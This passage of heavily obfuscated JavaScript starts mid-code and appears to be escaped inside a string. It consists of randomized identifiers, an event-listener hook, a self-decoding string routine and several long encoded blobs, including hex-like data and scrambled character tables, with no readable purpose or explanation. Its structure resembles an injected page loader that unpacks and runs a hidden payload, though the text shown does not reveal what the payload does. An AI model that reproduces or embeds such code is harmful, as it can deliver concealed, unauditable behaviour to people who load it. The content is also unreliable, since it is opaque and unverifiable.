_VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"]U*%RV{*OGKI%!RT)H,P[W|R?^+{S}WVOIUV|=[G{||L}}?-U+!^];)S)^!*L;UN_[!#MTHH(G(|;-{._N?{}H^[*}PHI_~_,|WQ.:MW)U~H^V|GLGPOH[NLT^O)%}IJTRP@+%;H}R]PO_,)-[%.*!T]H|]]TH(]IR-V!)NUI!~R~[~W%]P(HT~^;^]OJ~R~_=SG#P:(=&~_Q!-P;.LVR,@MUP^*,+R^.%GT{.R#IV:+,^SL}?_S~@%I{QNQ?MN!=MIHW{=:?#QH^S?L)[O}R=.MSO+;=NS|#]?+N?,^G].K}:J)P&IOVUOS:@~~NM]=?O.~@{:V;-NQ[%(_HNU#V)@G|{]*,?S+|V+_O.GP~NGW#&SJ=U[+~SL&~MJ,!R#^N_+M@MM#W)RMK~!#-K.[]%?-@(GWOW{=|+[_#LQL],VRTU};!~^)TPM-~=J|+|},}I*}S}P-(UMR_G:@&P-.;JV%P_WW-%MRG.V?_R=~|?#[L&Q=[-@%L[P~],UV]OKNOR@)V=_]LK|{?[U|(.+RG^)G;;L|S@%(T@R!I#Q#W^U^LPMK^@^*}H;R#S.{=TT:;JH|O(:;?=HK}+)*-|PSRNU=G{M.J*?+|H{-J~_IL#HM?G@R^N%H}&G&PUJ^&(^^#.?KI@|H|*QHO~_S_*M^S}_-RT+?*W@[VTJ+}NR-G@^*M?M;|U}!N%PR=&K!{L)%U~!GS=VU:S-I{UIO-=)RJ^=V+[()M*L]_QITWV~#N;HR+]~]G@%L]H%W!:%IJ:%]V,UQQ!-;JOO|K--S^I).@{(U{{?O^;~@L}(UQ%P.{#I|))[]L%B77I083X6368c973Y86XY3a67Y33D9Da81b3eZ74Y9Xf14B7Z9F28B0FF65Y9BF59B5P56Dc5Pe7494D07aD0193799DY4D70F981D0367a90357fX231609Z4791e44D9df34DY6YB.09aFD53B0f858B5d511BDT658bf)Y36b4KZ74be%f68872871Z32Y7590db7bD7298bD72688a03D84d93b8BBY#54dc0X36ZFB47a9F84878d549B2fe4fB3FZ64YDZ0b9M5c54XB82070Z51071c2262BB53283DB23828c1682d23a84b2fc98e44695e51538Z1489ZF84Z58%14BY9D1}DB5}D69B3P368B4I85Fc5ZY1Fbe1f69c1XF2bD32B87D12141cd348b91~427b0FY8Yde318BbcDF68X54995N11D40c95Ya4f64eYFB757a9D915YZ|81a6F196fb7e824bb1735cb254085DY72dd3385dd307ZXBX98dXZ428ae0F396F0479FY64DY0ec5bYZF955aaFX5aY8D82d77155fB1K96Y90b33ZBB177B7Z1676Z22B82Y3DF87D3237Dd5e95ZB1FB87e3476689X069Y5^85fa92c86D52X8aB3176ed6F982]15dc1c262B4X420c11b6YZ31F5ec81b8486db75d5218ae1&23Xdf3988e13d46df43Y3Y24199XB4357caXD5aB124a7c72b931260YX1217BY1463bc183D8717379bBX2b82F576D630828c2Z7XYXea8be5348dX91898F24450Z3X653aa^158ZB529ef650aeB956B610326e181c8fFD72bb1F72BZ1F6X9ZX67ac61e78D6ff54D8348de93F42ed4997e3124Xf73FY9fcG156F64878B45e62B74FBY1062YD1065bf1262Z8103f7b257YZ3277ac427768YDF88d23590db3B85db@Z2F9cf34YY1149Be73f99f7:29fFF597bb75Z65D841a91269c4136db6e52FZ3^f67c11F489d217dd632888b3692e02c5b973c84ed449FXX4891Y6fb9bed1D59FX~[base64])d|ea8]854bd143571.Z6ZZ31f2497ec687e1D7eZ8204X8a2884D12993a03194e43a47bab5b011f871X7409FYB56a8b05Ya7V9517FZ95286DB25b1#d7190B33c86126eD2F1146BF43093ea34af]36cb8H96db61X679YFX55BDe069X844Y8a9499bcb(7a0F45dY9XX58ab14166bP565B11Y7192ce7aZZ12787F1X76Z82034a7ca378e]180dc4041DB3B87F04768a44D9fF7,07396+35aB1P87bFX1e82df53BZ@859bd%66XB7X630c0e04467d42b82d94cZB278B8c2686d23b92b3ef86XF409Za2156YX6fc96F642abJ2235FF65fb0BB10YF105YB2X01ZBY1663bb2532c32676ccD94Zbb2578X1e18BD83a82b0fa83b7RZ89f349a0F24851eb4b97T05778b44bb4W51065.55787c366B41d3FZ8192497fe6cd5d580Z83285a4ee78X2388fX1375Xb3309aF04799efF892f23Xa7fe1f5BF25bacb550a8O61368,85Y8YZ667c1106fcc22279Yff79Z8D87eDB31509Y248XX43b8dX3La5FY93591f51437Y4FB6eB844a0&42346B3UY7d|8-fY9~955be1536721Y73b7ZX41YF2174ZX177184217bd5258Y9aX590db2f8f98428Xde4690Y23X91XY4655fb519FB15Fa8[a5564fc12B91260Z4^670B8ca6dZ11d718Bd45Fca1X30D72387df3288913f88XY3544XF3a8Xa04397f34753fd469DL2*6YZ{257BBB964YFff696c:963BD.d2D92dc7499bc2980f372ZX3233cd2d79e2395a962f94e84047e044a4a5fa9aXZ1Z58f156YY#2TB7ed35083X065B911187D1Y75Z8cb68Z21c6ZD1D574c82c76882e888d387cX2X994e6ee88X44299f43D6BB53F72c744abZX23B1I24daf}62F95R06e6D!55DZ11X7477X5358cD355a3d87fcb2F34D12B85d5J34De83984e63D66BB~591ed517093P057ZY4eYY=35Fb5b863bf,d5988c45Fb9136377ZZ6cBXee2aZ51f79Z9dd32ca237ad33590B0XZ4fXZ479Ya94890fa4D5ff74a96f5515Zb155B4T261ad)b5Xaec05FB7T960B8183F62cf26991874D8d973d31f88df]03cDX3b8698ed8Ddf[F4Bed4a95Y71a6fB945a1M52447B4QB7XFD59bdBX58B8@46DZ4e521B81c7c7dD272c4f430d12586DXe356abf581DD416083|Z56X23Xa2Z1e43bZ4439FXX50aaF9_9a9FB2B67}05fb1Z33659c61D901171ZB1d27c71949851f75d1335Zdc368894J72a97ee459c{f92b3F898XY1Y56ef4XY0X450b2{15165d836ac=86Y6DTY64beWe3c8616379abd2a81d82FY22975ZD2785902D8DX7_945DF3F4aBD1c96f04052F741Y4F3216bff4Ba3fd5B84D95DB9126XZ4c772ZX1c6897D37ZZ42e8186db7bZDfd39D3333e933782f03b8BXB3b9fea1652b81065ae:3acF659B4ff5fa9FF3053Z0176XZ538BF{B63bd1B26c3237D9fdb75DBe053Z02892X5I44eX22e86X03X67BZ4B93fd5094fc4699YF4FY1d1PdY7&D1285da24Z0,872c5G971BBOe4265d22980D74aZ925898a2484d03990b1ed84XD3e9YY01368e54fa5fc4eY4YD47Y7F35cB3D410Y710616a;e59B8141f741F7BZ91544802881Z5277Ydce154Z02591d7[54FD94399F04298BF1491fb51a8fa5059f3539fT85f80BZ53BZ[d186d1874Z2-X3d79107ad02779ZFDY2Fcf21518d257Yde2a83e1XX61bd3296e23b99c0-a94fe54YBfd537YZF19a5!16584a7146bDX28b61670c2XY{D96e06Zc81779D3225073ca53e1288eDZ3Y95B6D989XZ429XF6f954a71b55F5475Yce265Ffa5Za7105FaeKe6b7cWc61Z7XF6dBD1c6bcb284Ddb_2748f277995fe24d73D8Dd9418dXY4049e54356f9)853XDMD58P7^F5D~F-ba5+85eBY1215bac33771(c6XB92271c0207D8e1Y80ZY1d87cfN684d43382X23F4aXDf9629X3X92a3W294B1FFY4bb47a7F35cB3X54fB2&11387Z15b8Yc666baZB2Yd1d0289Bd57YD8267D91DF849B3880ea3d63X63c99X1419ea1154Ffe1854FD47ad~559acb55a7XBY6X52U069Z6125X72,f75Z51179c5227881197fcfe57897X27BDF2b97a1XZ8ZDXfa48FYe04Da43ea1F753YBae54acJ7(a7eB851b5;16d6BX119ZBZ76bBY206bc915427Fdd5Db3:e6690ec37D62Y7Dd72F93ebP946F8F452Z5489efb43Y3=0108X+Y58a4BD2764c253b91063B7K85DZ71370Z6DX70D0237989d98D93DX77DB2793abX869c91c72a9459DF2409cXZ4599,3M99afe4Yb6BD@BbfB92Y67197287YD1a71TB6eZ420787b24299Dd76fDZ1D7cDXX17XD43a80dcf349Y83197e71490f21758a8GY56F1H466B211Y9FB|e84BZ1a70_a5Z8Zcd1d7fcb6BBDd0417Xdc338ce631D72F8a96ff2592X983X63c98F0F394a1154fe75495F45659K215a8V85Bb1Z21Y76(257c1!7637Yd12977XB437Zdb85deX138Y1c7348B2B7F90ef3Fe7fa92e5fa48F33e9FF35252d842a1f348B0c14Bb4Wb58ad[B1Zb9}77070ec70c71B75821b36c4287Fd32D32e53Z3795*a8eX539939Ff8529D4F4Bf54D91FB53Y8Z6,3YZbf5BB3f761b9)e12Z6Z93258c51Zc5Nf75cd21747d1e466c361Ycd3383ZF3783e0363FX92X9Da34655Y04297f3405cYY5c58b3*[base64]@Z77ZY2271bf69Z1+56Dc6d12992ce6YZ8266f812b70dfe579992f7XX33Y7FDZ314f9aF88DF14854YD1652[6ea41XF58b5V14D61fe64b4K068B41167701a72b61X7782da28DYZ02d841e81d7338b8X328193J741d94687e6484Be34999YF!5a2F1)a63bf4bY0=a50YZZ31Y72Z0348Zc524ZXZY70ZF1D6bZFee2bZ81Y7cDY2335e9ec43YZd23F96f14Za23X98X7409ZDB4598)1J861BD49Y9F55eB5X559BY1223c01261B814647XD46cc4166X87X32eD22141D93886D43846YFD54299f44fa5398DF64287f144YDB4Ld69f555Y1WY6191?566beZF6cbeUD64Z0102a801870c21a338Fda32D52444dc3B89d73b49b2D8459Z3Z90Y1P09ceb|Ba3%2509e:2105XI15ba4fe1971DYL0ZYYX%576d127c31d6Zc52150D02a7c8dX642da308Ze5298BDX4043B7F189F24f9bX7fb97Y91D75ae6046b3@aY6Z65fb8O26YB0106D94^Z64b6216FZXD9319YZ02D84DF3Y902c86d52e8aZ03d889Ff854e0408cF54Z7ee84B9YYZ205aB855b2fd147Fbb1671Z763bd@Z65Z1f774BFD62F8b2870DY2d53D62c89D1318X91~53F9d108cX03594X94595675ZD9b11c42afV6B1]664621410Y81556B5171Yb218687Xd470ZY1972ZXDX3Y853733df347dX1347eX1305c99F44fY54Y53ac#8a7e94BYBF2105B:24ab3,a65B4Me5784c11Z77ZD6d7bd430cf1173d31Y2ZX0X34Z88X33X9434429bf796D83a9ae1f367Y1ff56c1fd58b3*9Y5FF4Xa7=339B6{11871cd6Yb21Z6F95186ecb1373D0D34781df36Y1dd87DF238BX4ef47B0XZa084F148X237Y1X74352B145Y9_0Ge5Z)e-a65c016B2|Z5BB41046Z3]X257eDY66c6127bd2N46eD12032a6X03edb3883932f93XYF6619DF853Y9459Fee47a3d956Y1b8116dJY52bc;F35B8~X6bb3137073e721BD21788b2170d52c71ZX23508ZX7429838469ffb9YDZ3e9ee5F76Ba5K35ac5L1b59963789X=F6ac05cB6}564c117217Yd66eZ41070c4157480f42ec62f8cd8243897XF3db1I942F4f088F53695F7FY92f8485XB450aaf958B5!B1571bc6eZ7ca26b2S771B7132a81D9279BF32Zde373YY3DF89e1258de6F149B2XXY2B7dd34e24BY8F44054F157a7f35ba7O45Y63Q660a9*31e76Z4765cc920c313797Z1973cd1D82Y1Z7348B368bX9e79995328ZX6369B9F134DX55293F25457ef55Y5bb11YDN162BYZ41d86Z27670?[base64]?17ff7FF9cf650a0M5+9B9fc6273BZ48baUd67B0Ja1DZ31967791169ZD2b71832983882F88d2378X92abY0131Z8Yf3f39eX650a3685Dd1b9+962B9225X@751B7;f63b6DY16ZYYX1b72%Z6fc521797c1F73ZF232fa3dd888Bff5790338Dd82D97e34096ad459fXD429bf7V062YX-Z6bB61161Z3~Fbad8fe6Bc25fB91363Z8DY69Z9234dc019758c2132a6fe37X9cf3c93ea41DB3X94F0484Bf448Y7a71B55f14f62b84ZY8~Z1470BB19bbGf6e75ce2873186e78ec26c22033891d79dde5418ZXY88deXF48Y2ed869bIf49e54356YZ3X5ab6R1Y6&452Y9Z0.BY8Z75eY8]b5a75deI471c81F76{[base64]%24DXY~[base64]#1abf7(67ab450YXZ117a91369c0126878d41F7d:f78c9d276Z1207Z8Ze833D0ef8bd7278fD92F42B8f04XZ1449Zfcfa9dF14dY1B4I475b21093FF4fb7O11Y73dc_26fZ61d741X6a871f75Z12175c62531a5DF77e03d89d5X948a0XX62BYF3a58bf84fY6FD54YB56YBQ9M7b99f~c63ba1168BF166D%76Yc01c7477222599D3708F2B77c72F798B3e9590XF7fec2D8cXXf189ef3F55ab4e9Yea529Zb5115c}X&aYYFZ2966I322B4&619ZDD027831f6bbb236D9YZ02d84db3289X0378e2693d43395983d87f33d92e34D9Ff9TZ98f84ZaaF357a0N851721264b2145ca2|Y74c7d26DZ11D718528348Bf41a87DX358ce33Y91e892D7464ZY21X92XX424ee84BY3F3469ZBD}690f959a6B959bbbe69bbc36Xb9]D1FZ61276ce21778eD762ZD218c8a3881db323DX73087993f95ea4e4Z655acdafFF61YD4a69@04YYDfc^X70BZ1Y2c21957dZD2974D271Z4d73099BF2c83DY3188df368d308YD32d48a0^92F9cF34aY1f84FJ3fd97ec569ZF8#766fa15631511B7:X66c0ZZ607bX420D4b8257Zd32YDXF31986dd348B248DDX3a4Zd63Z93df3f8ZY74995YD163Za9]057YX4ea2b312a7Z662aeFX66B0)6227022[875cc237aD128c2257bD72f32DF297cX5X559932F8da0F687a4;04Ba93ba4f5O561YZOY89R14dadbd167FBB68b2|56X7cKD6Xb8102195cf72Z622768a1F3eda2676DX2843YZX895df329bY9468Yf23X93F9FZ70YY^897F1529XI25669d410bdK75aZ3D16Zb6141F93ZD2bZ92178D01c7Zca2e3aa5cb388fe63D94XB85e83X9YF2f59ff749Y1a81c56F25063b94bb5?B62b4Sa1Y76c11FB11a6B7BD72280!37bZD252ZD62272da2884D4eb44adD34097XX459ZF39Df5479Fb44ca2ee4XY2f3525Xd2Vc6bZ31185DD16c8c464B8Z928BY1D73c21Z7cZXe036ba25798b3185D4e78ade3Y8e9Y4891XB424dF74fY1F9R0YXFD57Y7fc58Y8c6*F991163bbZ26cb8!870be1Y6Y7a9388FBDD2D8fdb78972e78db2Y3Z9XXY485Y4fc3bcFB54abf991f7475db358a8J450Y0O8526bc712Z4c060b2df1cb9d86Ybccf8386X27fca1X7e8fe63e8Z)[base64]]496O056YDFF5565c1Jc6Yfc65B6c6226dZB40b612747eD7407Z186X8f277Dc9297Dce2D39ade7469eec60b8F197ef3b9bZ93f9BFD4fa9B64b6aFZ4X6ad3F966BD146BT568BX1Y72751068c6d1457f1B798ce274de348Bdd33439FXY48DY43949d3890XX?05Za7P579F14f9fK54d66bf284eBB1269Z05BB3112Yc21864c41869Z8d44882e13987fb538c3e3Yda2X3f9X3093e93892f24456ac2098F646YZf4G61F148769b91b67&423BYH467B6c82Y76d4X6DB4f29Z62680852382d9255796ef46942c92X2F84ef03a99F25096YF*b56I8,4Y4F62360FD1ZYXK013c7ca26Z3{X62c2d32a82D0449cd587832d72e1e73DB12987d73D85dbFZ4ZY8F351f04356af1854F7519Yf4Nf67D0Rcc0Z31fabQ06YB0+Z23Z11870caD7407c30456bd82f86dd76DF308c9X288Xe53191def98DX3}24de8409eB21b57@054b3c14bb1|854B4?11cB9Hf2570%972Z31F2c95D16aZX2X3Bc52B82ce2X7BB12D85df2e49XY3X9dY6Tf35a2F9YDb0193F;9XD44f25bb8O45064J167b7H36bB7146Y731F71c41e67Z1DZ71ZB2575DYe735e7ZD3Y913484eaed929B[F49b01238Y5FZ99F95358B749YZ;25Xb6b95667VD5B6cK963bd:d727FZD7F65D22980d777cbdc3bd0XF8bD8408294Q942b0T057aeQ55cacFYacY85297,6Ic627469DZbe:e70bc5978Mf59BZ-b1D7FZB293b30a47e1e7f832X80d7df78D62b3B9Y3681XFee86DX429ff5f866b6Ud54d62462BX*X6ab513a8,c636Fc8316DS76YZ01D69Z5236a97D3876bD82f86DD88dd3b39XBX77Fec2d8ceeF189ef3F55YB3c96XDI763ae605cS14bYXfd2966_322B9#366b5d31XZ9117BZXXB28Z02d6eZD2f32ZFXX8BD33d909BF341F5f8619D4256ad1450T4FX98ed579DF9T867FB16641612BB;[base64]}b749Y4bb0[45Z71(95FYB?B5Fb0:F1b8fc92880ZX429aD373ZF2884daeb77d72b7ZdbXF47B0d68cX8419dF3M49ZF23X9Yea4e9Xf3[579B3126Yb82Z84BD6F6b~B5f70ZF67Z31c78ZXDF6ec82272D7X97eZX2e7ee22D45933F91e43X87e1FZ86B0:75Xf04ca5L15768f751YBFB60Y1c42d69O965be1a70812062Z4246b7Df12b89e04b873b5076278ce0384de53B88ed3390XF4D93F7FZ70aa4658cc245d=FLBY7Z760B9~36bB1116e95(D65B72270ZFDY329bD772D72B83982484d03990Z03495edFX88e23954YY49Y7XD515Db61f5b&F244afb60B4LZ21b9^f5cZ1[764Z01063cf15279bD5348Zda4XY6df7adf338ba02c8cd84198Z83Z9dF5:6a1XB4Ya3.14761B756b4FY5X6YZ32c52J368bc1429c11764c91D757ZF02aZ6D84ca4dd8f8b2747X03983XB3191ee158DX537a2F04f5YB21B57f257YB%318a4%450b91040b4156D7X1963c21B79BFd92fZX2Z72D6X23bY4X08ZDX318Bd42e49D3FD54ab3959e63YY4X832a7XD51YDf74dB1Z453YD@757BZFD2089c5798eB4OBc4147a7d196Fcb2D79D52535a9X388e6348bB1D785ee4b97X3f794FY4Y96FX4YY7FD{6YZ}450B0DX54b01264BXcb63b5D11FD1b7247B176dZ92B77d32333a7e181d3!13D98f349de3e4ea7K3a2X446a6XDFF73YD,B62cdS964bf15YY101a73cf6eB01272b9ZB3F79d72X99bf2Z83de398F2382d41884X635859Xf753F038Y2f51B9eF45199f95659ZD;7Y7f9?Z82BY188D[[base64]?35BYF:2.BB1K860bac65Y75de1YZXc87Z60cd247FDY30c423758ce541dd2987e6138cD82Z8eY1F962885236a7@258f644adcf58a9B9126X&65ZY8J85cYD:c188Zc6257DZB3F97d076ce1Y7aY81e7YDZ2e88953290de3549B2D849Y4fa8DX24692XB495BB410Y8fe4YaaFX4fYXba2e68c71F6DX13972cd287e1271c3DY338F1B7bD5307993XB547aeb469Z3187X3456XXX489YYBT460f84eaa!347Y9fc5X61d5PFa7106dB9O519B5c73b93ZZ7e64D128Z4e47dD62088ZX2X8Bb22a82d43F8DXZf74fB8de4ba23c9fF551Y9YZ455Yce(8baB65ba5I85783c01b76ZZ61Z1d12a862567c929708ed984ZZ3689Y6X33X99ef84XYF44da9488YXZ4c93a5596X94}158U358b6b46662fa67a8(7696Zcb5fB51173BF1B6B7BF129Z127778de378ce2Y8c96f23dZ32D8cde339BYZ369Ff64398F6&7b1ad4d9fccL9a5fb57b9.561b1Z1757bZ65f7dD42293d068ce1X348a1b75cce6428D26449B!4409BF64cX03f91Y8~15De949Y3FX4761B9225X&84dbcc2189BU06Zb2_82979d5207X1D7083dc4581247ec7213Z94FD39XDX781D64086X2F150X4489fadFBadY94fY6fe5864f85cb3c12Y661aFXZ8ddW3Z31b5FZ7202B83ec129Be580c72D7BD9345578T14bd53985f1HD30b9Q393f6469cc5X8A92E6725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3l]rQ'wsD{!^K=vy&jb3i(ga/gq'$:r6nE4uA' :($c;;-D'E'9eILv2qp'{~p5Z;ve=D=vc$;'nI -b3R{5DM$?k0/Q4;04=qr5!:ptyE'9LO~23^ZNj'NyOqy3tr^!'j5sb{2pkZ^guEa!rw2)a8:Tkq;8Ai~]E=&5pqj~ Lp1:=j1EwD];8i5DaTkL~=&)a('b{kL+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a!:Hj?a+Dn5v)-c1=.;bZ&c)'N6&/su( =r(4K-p1kaqsw/!l]L99~{E6Z!6qKs/w9-L{l+ba!n=s.Ng4R{)vpwT/'0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKle0g=k-tLuscpv'H-nbNQA/QuwgM)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&2t8j u($rlvzA!(/kb^A{yI/3t$jApREk1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(I]!+1'Kp5Atg0e3sbp)=Rgp)/$^*R*8N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w'rZ&!lwRr*t+e0i){AL$R('a?3T]1(ba$v~/?D)vR!lpu/.LOH~Zq9 k/qsIQlkp~Q/HZs{Q q6iH~b 5)g36Qw8TNME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=]$NpA9i.0Mayt;*Z'b!u-I210s=Q42-8053+jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZMig'5r!y-kvM+4]jI350a;'.-b3N/keA1E/y1c)jM2)gp'/O 0MOw9vLQ~AI=etet~4wv'=cM0pctb Q4M'6AA5MuMtRI-!+l~tMK^?gZ:~ .M1e9=LZalQ2e=1:a.l!Igt+Q?cL^MiM:nb(~gvy'y:$Z?uAEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=wweQ6!$4Au{r*TL: ;jnp03zqH/&1b63/?Ku89jR =~vnqk(~2j^( cy/Z!cL3t2!L3 t^k/6bn:(l)g)4rMZ.?e3041]OsvgMy)~EL]&!IkN29M ~ gy&12k!EN)l4]bNwr({j0iv^i*$/w2$8uEO$wE~TRv3'l-'e:LZ;qLu.gj3*e;g2v'l.ET:$)jbisQe*$)4rw{p59Lu?3$0Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-b1/k(53LDMkZcO/rvRpR)OzEQDZ ;8+-2i9626Q+;iv9Dzbp-0't*)R/$&z5Nr2q^ARDwOj.9zjE8gn2y3Dn53M8Mg^jqRz2kbn.NMQ'yl^ZD&)rLO:eE^u$j=wDy!!9!=Dej^e)9y)ql6b+)n;^a.cI:w$t80R{(O4g~?-pqk4640lZ:6pcI.tlk$({g^a/u?bMtc^^uwwK4u9prAKI1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2IO25j5A1uiMs?u e?i^r]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.tMRKLq9&AsieRAc43D:-T2M(b{?]01ur66)4L2H2-9Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t sKwO1a6A~EQjIr=*(^b92tl-4'c/*: NQ5TN~iuTZEv qO53ly96Q*y*:O2=26~ OvTiN=uy 53bE*eR.tz$Mu=I1!!^]~{O!'4LcgRIK9 R(s~gK {N]s4c1b('!]H5)N{k9c'38'zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqLK/;3A$wk{);1s4:gE6MzrucQ?b.$.&!jg{/0uap.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{ap+3-:&8Rtb;N60(I)=vqZr21(A9skglv$R6~.:DA8K+e05wew(5~60.gs+vk$lzRbA+AIHcD?v-0nRHu !Mn0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4kq.40$&:qT0O+]z5Z~u4jkjL*5yIp9Ru-~5y4jZb*-pkau/Rj-)3v6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'yj(c5'N(T&+!l:QtH{vcD;6gAuTzktzb*gI!k5k0Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9D6(InO8(IHw'evQN.caR02/1KbK9459IQw.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~Q-ZugTwA4c)*4je-i?s8nu${b3!]M?ELI)MR~ep18)01sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T0{rEv4Ltsz-*'TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpeD10EL])(R'=ieckvy-T4bHn{;^:*z~uOkv'TsLM-{8]n9q{O++uZ/T(EN9Dw!v9KryA=+DywA(!Kqv{u/TN0irbp;A+zEHEntN)6uI:)cD9aaa=uZEDw9!) I?zqe)1zkc1?)IaD:cuknR!eAyZ3bNK&9s8avDu-aOi92ZKrg..]9;EH9q=~$33g2u-$;a.]3qHir&9~KArvrb063(^'=-tE{^9^5vl$;e(wnZk 66TTq3O9kOn65^3eT;(v{$+;l'Q8~pbMrgDMO28!Zr~'?v9p9pA=E~g'u69~!vpM6guAr12b?u4Mc.-3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jNpc94'51!)+6^w/~(r9MbaurMe$].$Z)K!90(Mn5M2:=pK*rq$~LKZ&jMc/8IcK$ysp8ns&LIM:5rb/*6u&:s1Z{)1H!TO/E=;9&+lsOKZDw&-q8 ?/A-9K?O!lsAD;8K+b&k$)i{-5($:?n1$~yj9M=Z2R)tAq?N;LE!w!e~ee!)Ea2atj=bAN;MH)!?N-H/)aK?1.OD*v9R3c=H;OE!+Ze(w9&I r5q5K&3rKcI+c(O!eRH bN1;rl(;uuQ10/KRg6]9{*ykZ)DRwkqAp6NL6gE]iMM)11~*ANiMDKpg{^6]EkZ=&be!'4?D6'yu';Zna?g{9+^*ZpOI $8l5(;q8jerT$N*NDeTp?I+{a(gl;5'.lrb5 AA+sTjw)-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqLRrI~!v-8p)4naj3+baLH4M!&=ty(npj8ZiRK.2jy$+t+Z$gi=gp.~AKb(*re' p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!bcvwe2r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK/~K30DNyi:zM$esj/u)(bL;I)+)vrAH0jvr2TO Q)-:4q{l&^~R+.^3ApaRj-+{^RT)pO3.0&448QbOD!w!0a$I+'{0NyuOt 